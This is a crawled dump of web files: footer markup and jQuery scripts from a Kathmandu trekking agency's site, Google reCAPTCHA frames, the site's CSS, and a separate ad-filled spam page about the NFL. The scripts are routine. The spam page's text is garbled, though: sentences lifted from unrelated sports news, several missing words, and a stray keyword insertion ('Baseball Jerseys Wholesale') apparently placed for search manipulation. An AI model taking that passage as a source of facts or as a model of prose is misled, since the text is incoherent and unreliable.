            <div class="col-md-3 col-sm-6 footer_nav">
                <h4>Quick links</h4>
                <ul>
                    <li><a href="https://mountainholidaytreks.com/about-us">About Us</a></li>
                    <li><a href="https://mountainholidaytreks.com/blog">Blog</a></li>
                    <li><a href="https://mountainholidaytreks.com/contact">Contact Us</a></li>
                    <li><a href="https://mountainholidaytreks.com/terms-conditions">Terms & Conditions</a></li>
                    <li><a href="https://mountainholidaytreks.com/privacy-policy">Privacy Policy</a></li>
                </ul>
            </div>
            <div class="col-md-3 col-sm-6"  id="contact_footer">
                <h4>General Info</h4>
                <ul>
                                            <li>
                            <a href="https://mountainholidaytreks.com/nepal-travel-guide">
                                Nepal Travel Guide                            </a>
                        </li>
                                            <li>
                            <a href="https://mountainholidaytreks.com/trekking-seasons-in-nepal">
                                Trekking Seasons In Nepal                             </a>
                        </li>
                                            <li>
                            <a href="https://mountainholidaytreks.com/partner-with-us">
                                Partner With Us                            </a>
                        </li>
                                            <li>
                            <a href="https://mountainholidaytreks.com/booking-conditions">
                                Booking Conditions                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="col-md-3 col-sm-6" id="contact_footer">
                <h4>Contact Us</h4>
                <ul>
                    <li><strong> Thamel, Kathmandu, Nepal</strong></li>
                    <li><strong>Phone :</strong> +977-9851009043</br>+818035992050 </li>
                    <li><strong>Mail :</strong> info@mountainholidaytreks.com</li>
                </ul>

                
           </div>

        </div>
    </div>
</div>
<div class="bottom-footer">
    <div class="container">
        <div class="row">
            <p id="copy">
                <div class="col-md-4 col-sm-4">
                    <p class="left-align">Copyright © Mountain Holiday Treks & Expedition Pvt. Ltd 2017</p>
                </div>
                <div class="col-md-4 col-sm-4">
                    <ul id="follow_us">
                        <li><a href="https://www.facebook.com/Mountain-Holiday-Treks-Expedition-1569572759743860/" target="blank">
                        <i class="fa fa-facebook"></i></a>
                        </li>
                        <li><a href="http://twitter.com/"  target="blank">
                        <i class="fa fa-twitter"></i></a>
                        </li>
                        <li><a <a href="http://google.com/"  target="blank">
                        <i class="fa fa-google"></i></a>
                        </li>
                        <li><a <a href="some.thing"  target="blank">
                        <i class="fa fa-skype"></i></a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 col-sm-4">
                    <p class="right-align">Powered By: <a href="http://thirdeyesystem.com/" target="blank">Third Eye Systems</a></p>
                </div>
            </p>
        </div>
    </div>
</div><!-- End container -->
</footer><!-- End footer -->

<div id="toTop"><i class="fa fa-chevron-up"></i></div>

<!-- JQUERY -->
<script src="https://mountainholidaytreks.com/assets/js/jquery-1.10.2.min.js"></script>

<!-- OTHER JS -->
<script src="https://mountainholidaytreks.com/assets/js/superfish.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/retina.min.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/modernizr.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/bootstrap.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/validate.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/jquery.zweatherfeed.min.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/jquery.placeholder.js"></script>
<script src="https://mountainholidaytreks.com/assets/js/functions.js"></script>
<script type="text/javascript" src="https://mountainholidaytreks.com/assets/js/main.js"></script>
<script type="text/javascript" src="https://mountainholidaytreks.com/assets/js/navigation.js"></script>
<!-- CAROUSEL -->
<script src="https://mountainholidaytreks.com/assets/js/owl.carousel.js"></script>
<script>
//Carousel
$(document).ready(function(){
//Carousel
$("#owl-demo1").owlCarousel({
items : 1,
lazyLoad : true,
autoPlay : true,
navigation : false,
navigationText :  false,
pagination : true,
});
if (Modernizr.touch) {
// show the close overlay button
$(".close-overlay").removeClass("hidden");
// handle the adding of hover class when clicked
$(".img").click(function(e){
if (!$(this).hasClass("hover")) {
$(this).addClass("hover");
}
});
// handle the closing of the overlay
$(".close-overlay").click(function(e){
e.preventDefault();
e.stopPropagation();
if ($(this).closest(".img").hasClass("hover")) {
$(this).closest(".img").removeClass("hover");
}
});
} else {
// handle the mouseenter functionality
$(".img").mouseenter(function(){
$(this).addClass("hover");
})
// handle the mouseleave functionality
.mouseleave(function(){
$(this).removeClass("hover");
});
}
});
</script>

<!-- FANCYBOX -->
<script  src="https://mountainholidaytreks.com/assets/js/fancybox/source/jquery.fancybox.pack_FF924783.js" type="text/javascript"></script>
<script src="https://mountainholidaytreks.com/assets/js/fancybox/source/helpers/jquery.fancybox-media_BE8529B4.js" type="text/javascript"></script>
<script src="https://mountainholidaytreks.com/assets/js/fancy_func.js" type="text/javascript"></script>

<!-- BxSlider -->
<script  src="https://mountainholidaytreks.com/assets/bxslider/jquery.bxslider.min.js" type="text/javascript"></script>
<script>
$(function(){
$('.main-banner').bxSlider({
pager: false,
auto: true,
mode: 'fade'
});
$('.trip-slider').bxSlider({
mode: 'fade',
pager: false,
auto: true
});
$('.similar-slider').bxSlider({
mode: 'vertical',
pager: false,
controls: false,
auto: true,
maxSlides: 3,
minSlides: 3,
slideMargin: 5
});
});
</script>
<script>
var divs = $(".titems");
for(var i = 0; i < divs.length; i+=3) {
divs.slice(i, i+3).wrapAll("<div class='trip-items'></div>");
}
</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c8e0677101df77a8be2f9ae/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_04.html
body_size: 982
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Finish, MVP career the NFL network</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGE PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="8173610319"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Finish, MVP career the NFL network</h3>
<p>
Backordered items are shipped once stock.<br>
Jussi Ahokas took over Friday night as coach after Jukka Ruatakorpi was fired.<br>
When it's all said and done, I'm just sitting there saying, 'I get a to continue playing football?<br>
Putting and Jackson on IR was expected, but the news about Taliaferro comes as a surprise.<br>
Look, the media judge you by how minutes your guys play.<br>
Just take a look at the difference shot quality faced October as opposed to November.<br>
I've been thinking about this a lot, and it means a lot to me, Carr said.<br>
I mean, we've invested a full year into training.<br>
The 2000 has only delivered 32 Hall of Famers to date, but as After months of endless rumors, mock drafts and the occasional actual transaction, the player movement portion of the NFL offseason is Baseball Jerseys Wholesale basically over.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KZrVz0DZfgxhnc54h4wuqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934888747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ksffnrw8T5JORltxalw9eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934888747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mountainholidaytreks.com/assets/css/superfish.css
body_size: 6723
content:
nav {
    position: fixed;
    top: 70px;
    left: 0;
    width: 100%;
    z-index: 999
}

#menu_container {
    background-color: #00183F
}

.sf-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative
}

ul.sf-menu li.normal_drop_down ul {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 3px solid #92cd00;
}

.sf-menu li.normal_drop_down {
    position: relative
}

#menu_container .active {
    background-color: #92CD00;
}

ul.sf-menu li ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99
}

.sf-menu > li {
    float: left
}

.sf-menu li.sfHover > ul, .sf-menu li:hover > ul {
    display: block
}

.sf-menu a {
    display: block;
    position: relative
}

.sf-menu ul ul {
    top: 0;
    left: 100%
}

.sf-menu {
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600
}

.sf-menu ul {
    min-width: 12em;
    *width: 12em
}

.sf-menu a {
    padding: 1.2em 2em;
    text-decoration: none;
    zoom: 1;
    color: #fff
}

.sf-menu li {
    background:;
    white-space: nowrap;
    *white-space: normal;
    -webkit-transition: background .2s;
    transition: background .2s
}

ul.sf-menu li a {
    color: #fff
}

ul.sf-menu li a:hover {
    color: #fff;
    outline: 0
}

.sf-menu ul li {
    background: #00aeef;
    -moz-box-shadow: 1px 3px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 1px 3px 3px rgba(0, 0, 0, .3);
    box-shadow: 1px 3px 3px rgba(0, 0, 0, .3);
    min-width: 200px
}

.sf-menu ul li a {
    background: #222;
    min-width: 200px;
    padding: .9em 1.8em
}

.sf-menu ul li a:hover {
    background: #92CD00;
    color: #fff;
    outline: 0
}

.sf-menu ul ul li {
    background: #92CD00
}

.sf-menu li.sfHover, .sf-menu li:hover {
    background: #92CD00;
    -webkit-transition: none;
    transition: none;
    color: #fff
}

.sf-arrows .sf-with-ul {
    padding-right: 2.5em;
    *padding-right: 1em
}

.sf-arrows .sf-with-ul:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    margin-top: -3px;
    height: 0;
    width: 0;
    border: 5px solid transparent;
    border-top-color: #fff;
    border-top-color: rgba(255, 255, 255, .5)
}

.sf-arrows > .sfHover > .sf-with-ul:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > li > .sf-with-ul:focus:after {
    border-top-color: #fff
}

.sf-arrows ul .sf-with-ul:after {
    margin-top: -5px;
    margin-right: -3px;
    border-color: transparent;
    border-left-color: #827b00;
    border-left-color: rgba(255, 255, 255, .5)
}

.sf-arrows ul .sfHover > .sf-with-ul:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul li > .sf-with-ul:focus:after {
    border-left-color: #fff
}

#mobnav-btn:before {
    display: none;
    font-family: fontello;
    content: "\e874";
    font-size: 24px;
    width: 24px;
    height: 24px;
    color: #fff;
    cursor: pointer
}

.mobnav-subarrow {
    display: none
}

.sf-menu .sf-mega {
    position: absolute;
    display: none;
    top: 38px;
    border-top: 2px solid #111;
    left: 0;
    z-index: 99999;
    background: #222;
    padding: 30px;
    box-sizing: border-box;
    width: 100%;
    -moz-box-shadow: 1px 3px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 1px 3px 3px rgba(0, 0, 0, .3);
    box-shadow: 1px 3px 3px rgba(0, 0, 0, .3)
}

.sf-menu .sf-mega ul.mega_submenu {
    display: block;
    float: none;
    width: 100%;
    position: inherit;
    padding: 0;
    margin: 0;
    list-style: none
}

.sf-menu .sf-mega ul.mega_submenu li {
    text-transform: none;
    font-size: 14px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.sf-menu .sf-mega ul.mega_submenu li a {
    color: #fff;
    padding: 10px;
    border-bottom: 1px dotted #555
}

.sf-menu .sf-mega ul.mega_submenu li a:hover {
    color: #fff
}

.sf-menu .sf-mega ul.mega_submenu li:last-child {
    border-bottom: none
}

ul.mega_submenu li i {
    margin-left: 0;
    padding-left: 0;
    text-align: left
}

.sf-mega h5 {
    border-bottom: 1px solid #999;
    padding-bottom: 8px;
    margin-bottom: 0;
    font-weight: 700;
    color: #fff
}

.sf-mega p {
    white-space: normal;
    text-transform: none;
    font-size: 14px
}

a.pic_offer {
    position: relative;
    width: 100%;
    height: 100%;
    top: 0;
    padding: 0;
    margin: 0;
    left: 0
}

.pic_offer strong {
    position: absolute;
    bottom: 0;
    left: 0;
    font-family: "Helvetica Neue", Arial;
    font-size: 20px;
    font-weight: 700;
    background-color: #111;
    padding: 5px 10px
}

@media (max-width: 767px) {
    nav {
        position: absolute;
        top: 50px;
        left: 0;
        width: 100%;
        z-index: 9999
    }

    #mobnav-btn {
        position: absolute;
        top: -38px;
        right: 20px;
        width: 20px;
        height: 20px;
        cursor: pointer
    }

    #mobnav-btn:before {
        display: block
    }

    .mobnav-subarrow {
        display: block;
        height: 47px;
        width: 100%;
        background-position: top left !important;
        position: absolute;
        top: 0;
        right: 0;
        cursor: pointer;
        -webkit-transition: all .1s ease-in-out;
        -moz-transition: all .1s ease-in-out;
        -ms-transition: all .1s ease-in-out;
        -o-transition: all .1s ease-in-out;
        transition: all .1s ease-in-out
    }

    .sf-menu .sf-mega {
        padding: 10px;
        border-top: none
    }

    .sf-arrows .sf-with-ul:after {
        top: 50%;
        right: 20px
    }

    .sf-menu {
        width: 100% !important;
        display: none
    }

    .sf-menu.xactive {
        display: block !important
    }

    .sf-menu li {
        float: none !important;
        display: block !important;
        width: 100% !important
    }

    .sf-menu li a {
        float: none !important
    }

    .sf-mega, .sf-menu ul {
        position: static !important;
        display: none !important
    }

    .xpopdrop .sf-mega, .xpopdrop ul {
        display: block !important
    }

    .mega_drop_down {
        position: relative
    }

    .sf-menu .sf-mega, .sf-menu ul li {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .sf-menu .sf-mega ul.mega_submenu {
        margin-bottom: 25px
    }
}

--- FILE ---
content_type: text/css
request_url: https://mountainholidaytreks.com/assets/css/style.css
body_size: 19394
content:
h1,h2,h3,h4,h5,h6,p,ol,li,ul,label{
  margin:0;        
}
body{
    margin:0;
  padding: 0px;
  color: #444;
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  
}
body a{
    transition: 0.5s all ease;
    -webkit-transition: 0.5s all ease;
    -moz-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    -ms-transition: 0.5s all ease;
}
body a:hover{
    text-decoration:none;
}
.uppercase {
  text-transform: uppercase;
}
.clear {
  clear: both;
}
.left-float {
  float: left;
}
.right-float {
  float: right;
}
.left-align {
  text-align: left;
}
.center-align {
  text-align: center;
}
.right-align {
  text-align: right;
}
/*-- Start Header --*/
  /* -- Start Navigation -- */
    .navigation{
      background: #2c67a5;
      position: relative;
    }
    .toggleMenu {
      display:  none;
      padding:16px 15px;
      color: #fff;
      width:100%;
      font-size: 15px;
      background:url("../img/nav-icon.png") no-repeat 98% center;
    }
    .nav {
      list-style: none;
      *zoom: 1;
    }
    .nav:before,
    .nav:after {
      content: " "; 
      display: table; 
    }
    .nav:after {
      clear: both;
    }
    .nav ul {
      list-style: none;
      width: 250px;
    }
    .nav li a {
      padding:15px 13px;
      color:#fff;
      font-size: 14px;
      -webkit-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
    }
    .nav li a:hover,.nav li.active a,.nav li a:focus {
      background: #ffffff;
      color: #0080d2;
    }
    .nav li {
      position: relative;
    }
    .nav > li {
      display: inline-block;
    }
    .nav > li:first-child,.nav > li:last-child {
      background-image:none;
    }
    .nav > li > a {
      display: block;
    }
    .nav li  ul {
      position: absolute;
      left: -9999px;
    }
    .nav > li.hover > ul {
      left: 0;
      padding: 0px;
    }
    .nav li li.hover ul {
      left: 100%;
      top: 0;
    }
    .nav li li a {
      display: block;
      background: #38892c;
      position: relative;
      z-index: 100;
      border-top: 1px solid #0179c5;
      padding: 15px 10px;
      font-size: 15px;
      text-transform: none !important;
    }
    .nav li li a:hover {
      background:#1D1D1D;
      color: #fff;
    }
    .nav li input[type="text"] {
      height: 40px;
      float: left;
      width: 100%;
      border: none;
      padding: 0 0 0 5px;
      width: 210px;
      background: #7db65b;
      color: #fff;
      font-size: 15px;
      margin-top: 5px;
      border-radius: 10px 0px 0px 10px;
    }
    .nav li input[type="text"]:focus {
      outline: none;
    }
    .nav li button {
      border: none;
      height: 40px;
      padding: 0 14px;
      font-size: 16px;
      background: #1D1D1D;
      border-left: 2px solid #1D1D1D;
      margin-top: 5px
    }
    ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
      color: #fff;
      opacity: 1;
    }
    ::-moz-placeholder { /* Firefox 19+ */
      color: #fff;
      opacity: 1;
    }
    :-ms-input-placeholder { /* IE 10+ */
      color: #fff;
      opacity: 1;
    }
    :-moz-placeholder { /* Firefox 18- */
      color: #fff;
      opacity: 1;
    }    
    .nav li button i {
      color: #fff;
    }
    .nav li button:hover {
      background: #0777bf;
    }
   .nav .open>a, .nav .open>a:hover, .nav .open>a:focus{
    background: #000;
   }
    .test ul li.dropdown-submenu:hover .dropdown-menu{
      display: block;
      padding:0;
    }
  /*-- End Navigation --*/

  /*-- Start Top Header --*/
    .header { 
      background: #fff;
      box-shadow: 2px 2px 2px #f3f3f3;
    }
    .top-header {
      /*padding: 2em 0;*/
    }
    .top-header ul {
      padding-top:40px !important;
    }
    .logo img {
      width: 100%;
    }
    .contact li {
      display: inline-block;
      margin:0 21px 0 0;
    }
    .contact li label {
      font-size: 15px;
      font-weight: bolder;
    }
    .contact li p {
      font-size: 15px;
    }
    .contact li:last-child {
      margin-right: 0px;
    }
    .contact li:last-child p {
      font-size: 15px;
    }
    .social-icons {
    }
    .social-icons ul {
      float: right;
      padding-top: 7px;
    }
    .social-icons ul li {
      display: inline-block;
    }
    .social-icons ul li a {
      color: #ffffff;
      border: 1px solid #ffffff;
      padding: .5em .8em;
      margin-right: 5px;
      display: block;
    }
    .social-icons ul li:last-child a {
      margin-right: 0px;
    }
    .social-icons ul li a:hover {
      background: #0080d2;
    }
  /*-- End Top Header --*/
/*-- End Header --*/

/*-- Start Banner --*/
  #main-banner {
    position: relative;
    padding: 0;
  }
  .owl-theme .owl-controls {
    margin-top: 0!important;
  }
  #main-banner .owl-prev {
    position: absolute;
    left: 30px;
    top: 50%;
  }
  #main-banner .owl-next {
    position: absolute;
    right: 30px;
    top: 50%;
  }
  #main-banner .owl-theme .owl-controls .owl-buttons div {
    background-color: transparent;
    border: 2px solid #fff;
    border-radius: 0;
    padding: 10px 16px 8px 10px;
    opacity: 1;
    transition: all .5s;
  }
  #main-banner .slides {
  }
  #main-banner .slides img {
    width: 100%;
    height: 85vh;
  }
  #main-banner .owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #fff;
    color: #0080d2;
  }
/*-- End Banner --*/

/*-- Start Content --*/
  .content {
  }
  .section {
    padding: 5em 0;

  }
  .title-div {
    overflow: hidden;
    padding-bottom: 1.1em;
    position: relative;
  }
  .index-title {
    font-size: 20px;
    font-weight: bold;
    margin-top: 14px;
    color: #2c67a5;
  }
  .view-all a {
    display: block;
    padding: 8px 15px;
    border:1px solid #0080d2;
    color: #0080d2;
    font-size: 15px;
    animation-duration: 4s;
  }
  .view-all a:hover {
    background: #0080d2;
    color: #fff;
  }
  .grids {
    border:1px solid rgba(226, 224, 224 , 1);
    overflow: hidden;
    position: relative;
    margin-bottom: 3em;
    box-shadow: 3px 3px 0px 0 rgb(226, 224, 224);
    background-color: #fff;
  }
  .grids img {
    width: 100%;
  }
  .trip-info {
    padding: 1em;
    overflow: hidden;
  }
  .trip-title {
    font-weight: bold;
    color: #0080d2;
    font-size: 20px;
    padding-bottom: 10px;
    overflow: hidden;
    display: block;
  }
  .trip-duration {
    font-size: 15px;
  }
  .trip-price {
    font-size: 15px;
    margin-top: 3px;
  }
  .overlay {
    display: none;
  }
  .grids:hover .overlay {
    position: absolute;
    top: 0px;
    width: 100%;
    height: 100%;
    color: #fff;
    display: inherit;
    background: rgba(29, 29, 29,.5);
    text-align: center;
    font-size: 20px;
    cursor: pointer;
    padding: 30% 0;
  }
  .top-destination {
    background: url(../img/bg.jpg);
    /*-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;*/
    width: 100%;
    min-height: 400px;
  }
.about-us {
padding: 2em 0;
}
  .about-us p{
    line-height: 20px;
    font-size: 15px;
    text-align: justify;
  }
  .tick {
    padding: 0px;
  }
  .tick li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
  }
  .tick li:before {
    margin-right: 5px;
    content: "\f14a";
    font: normal normal normal 14px/1 FontAwesome;
  }
   
  .client-say-head h3 {
    color: #0080d2;
    font-size: 1.97em;
    padding-top: 3.5em;
  }
  .client-say{
    background:url("../img/client-bg.jpg") no-repeat 0px 0px;
    background-size:cover;
    width:100%;
  }
  .client-say-layer{
    background:rgba(8, 31, 47, 0.89);
    height: 100%;
    }
  .client-say-head img{
    margin:1em 1em 0 0;
   }
  .client-say-head span{
    background:gray;
    width:6%;
    height:1px;
    display: inline-block;
    vertical-align: text-bottom;
  }
  .client-say-head span:nth-child(2){
    margin-right:1em;
  }
  .client-say-info p {
    color:#CDD1D2;
    font-size:15px;
    width: 63%;
    margin: 0 auto;
    padding:1em 0;
  }
  .client-say-info p img {
    margin: 0;
    padding: 0 2em;
  }
  .client-say-info h4 {
    color:#fff;
    font-size:1.6em;
    font-weight:400;
  }
  .client-say-info h6{
    margin-top:0.8em;
  }
  .client-say-info h6 span{
    background:gray;
    width:4%;
    height:1px;
    display: inline-block;
  }
.associate {
background: #f9f9f9;
}
  ul.associated,.we-accept {
    padding: 0px;
    margin: 0px;
  }
  .associated li,.we-accept li {
    display: inline-block;
  }
/*-- End Content --*/

/* -- Start Footer --*/
  footer {
    background: #2c67a5;
  }
  .top-footer {
    padding: 3em 0;
  }
  .top-footer h4 {
    font-size: 16px;
    text-transform: uppercase;
    padding-bottom: 8px;
    font-weight: bold;
    color: #ffffff;
  }
  .top-footer ul {
    margin: 0px;
    padding: 0px;
  }
  .top-footer ul li {
    list-style: none;
    font-size: 15px;
    padding-bottom: 5px;
    color: #fff;
  }
  .top-footer ul li a {
    color: #fff;
  }
  .top-footer ul li a:hover {
    color: #4ebaff;
  }
  .bottom-footer {
    border-top: 1px solid #0270b7;
    padding: 1.5em;
    font-size: 15px;
    color: #fff;
  }
  .bottom-footer ul li {
    display: inline-block;
  }
  .bottom-footer ul li a {
    color: #fff;
    padding: 5px 10px;
    border:1px solid #fff;
    border-radius: 0 10px;
    margin-right: 10px;
  }
  .bottom-footer ul li a:hover {
    background: #fff;
    color: #0080d2; 
  }
  .bottom-footer a {
    color: #ffffff;
  }
  .bottom-footer a:hover {
    text-decoration: underline;
  }
/*--End Footer --*/

  #toTop {
      position: relative;
  }
  #toTop i {
      background: #fff;
      color: #0080d2;
      padding: 10px;
      border-radius: 100%;
      border: 1px solid #0080d2;
      text-align: center;
      position: absolute;
      bottom: 10px;
      right: 20px;
  }
  #toTop i:hover {
      background:#0080d2;
      color: #fff;
      cursor: pointer;
  }

/*-- Start Inner Page --*/
  .inner-title {
    background: #38892c;
    padding: 10px;
    float: left;
    color: #fff;
    font-size: 15px;
  }
  .red-border {
    border-top: 2px solid #0080d2;
    float: left;
    width: 100%;
    position: absolute;
    top: 31px;
  }
  .button_outline {
    border: 2px solid #0080d2;
    display: block;
    padding: 20px;
    border-radius: 60px;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    margin-bottom: 20px;
    background-color: #38892c;
  }
  .box-ribbon .title-div, .contact-page .title-div, .widget .title-div {
    padding-bottom: 0px;
  }
  .trip-facts, .box-ribbon form, .similar-trip, .contact-details, .recent_post {
    border: 1px solid #0080d2;
    margin: 0px;
    padding: 15px;
  }
  .trip-facts li, .recent_post li {
    list-style: none;
    font-size: 14px;
    margin-bottom: 5px;
  }
  .recent_post li {
    border-bottom: 1px solid #D6D6D6;
    padding: 10px 0;
  }
  .trip-facts li:last-child, .recent_post li:last-child {
    margin-bottom: 0px;
  }
  .trip-item {
    border: 1px solid #ccc;
    padding-bottom: 2em;
    width: 100%;
  }
  .trip-item img {
    width: 100%;
  }
  .trip-title a {
    color: #0080d2;
  }
  .trip-list li{
    text-transform: uppercase;
    border-bottom: 1px solid #E2E2E2;
    padding: 5px 0;
  }
  .duration {
    line-height: 16px;
    margin: 5px 0 0 11px;
    float: left;
    text-align: center;
    font-size: 16px;
    border: 1px solid #0080d2;
    width: 60px;
    border-right: 0px;
    border-left: 0px;
    padding: 3px 0;
    font-weight: bold;
  }
  .duration-time {
    font-size: 12px;
  }
  .trip-info ul {
    float: right;
    width: 190px; 
  }
  .trip-info li {
    width: 100%;
    margin: 0 20px 0 0 !important;
    list-style: none;
    font-size: 13px;
  }
  .trip-list li:hover a {
    padding-left: 10px;
  }
  .more-details {
    margin-top: 14px;
  }
  .more-details a {
    background: #0080d2;
    color: #fff;
    padding: 10px 17px;
    border-radius: 3px;
  }
  .more-details a:hover {
    background: #1D1D1D;
  }
  .trip-wrap .col-md-6 {
    margin-bottom: 2em;
  }
  .news-items {
    border-bottom: 1px solid #D6D6D6;
    overflow: hidden;
    padding-top: 20px;
  }
  .news-items h4 {
    margin-bottom: 7px;
  }
  .news-desc {
    padding: 7px 0 10px;
    font-size: 13px;
  }
  .post-left ul {
    padding: 0px;
    display: block;
  }
  .post-left ul li {
    float: left;
    list-style: none;
    margin-right: 10px;
    font-size: 13px;
  }
  .read-more {
    float: right;
    margin-bottom: 10px;
  }
  .news-image img {
    margin: 7px 0;
  }
  .news-image p {
    font-size: 13px;
    line-height: 20px;
    text-align: justify;
  }
  hr {
    margin-bottom: 0px;
  }
  .bx-wrapper .bx-viewport {
    box-shadow: none !important;
    background: none !important
  }
  .bx-wrapper .bx-viewport ul {
    margin: 0px;
    padding: 0px;
  }
  .bx-wrapper .bx-viewport ul li {
    padding: 10px 0;
    border-bottom: 1px solid #0080d2;
  }
  .bx-wrapper .bx-viewport ul li a, .bx-wrapper .bx-viewport ul li {
    font-size: 13px;
  }
  .bx-wrapper .bx-viewport ul li:first-child, .recent_post li:first-child {
    padding-top: 0px;    
  }
  .bx-wrapper .bx-viewport ul li:last-child, .trip-list li:last-child, .recent_post li:last-child, .news-items:last-child {
    border-bottom: none;
    padding-bottom: 0px;
  }
  .bx-wrapper .bx-viewport ul li .col-md-8 {
    padding: 0px;
  }
  .desc_p p {
    font-size: 15px;
  }
  .contact-map iframe {
    width: 100%;
  }
  .contact_desc  {
    font-size: 15px;
    padding-bottom: 10px;
  }
  .btn-primary {
    background: #0080d2;
    border:1px solid #0080d2;
  }
  .btn-primary:hover {
    background: #1D1D1D;
    border: 1px solid #1D1D1D;
  }
  ul#contact-info {
    padding: 0px;
  }
  ul#contact-info li {
    list-style: none;
    font-size: 15px;
  }
  .social-share ul {
    padding: 0px;
    margin:0px;
  }
  .social-share ul li{
    display: inline-block;
    float: left;
    padding: 10px 10px 0 0px;
  }
  .page-title {
    font-size: 24px;
  }
  .border {
    border-bottom: 2px solid #0080d2;
    padding: 5px 0 0;
    margin-bottom: 20px;
  }
  .pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    background-color: #0080d2;
    border-color: #0080d2;
    color: #fff !important;
  }
  .pagination>li>a, .pagination>li>span {
    color: #0080d2 !important;
  }
  .panel-heading {
    padding: 0px;
  }
  .panel-heading ul {
    padding: 0px;
    margin: 0px;
  }
  .panel-heading ul li {
    display: inline-block;
  }
  .panel-heading ul li a {
    padding: 11px 25px;
    display: block;
    background: #38892c;
    color: #fff;
    font-size:16px;
  }
  .panel-heading ul li a.collapsed {
    background: none !important;
    color: #000;
  }






/*-- media queries --*/
@media screen and (max-width: 768px) {
